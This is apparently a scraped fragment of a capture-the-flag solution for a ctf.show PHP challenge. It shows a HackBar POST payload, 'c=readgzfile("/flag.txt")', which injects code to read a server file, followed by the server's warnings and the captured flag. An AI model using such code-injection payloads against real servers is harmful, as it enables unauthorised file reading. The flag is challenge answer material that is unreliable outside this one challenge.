 Load URL
http://207ef048-ccee-4952-b90d-f384c4fb2b95.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
c=readgzfile("/flag.txt");
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{f0503e4e-1570-4123-886d-abe7b9ef4d1b} 你要上天吗?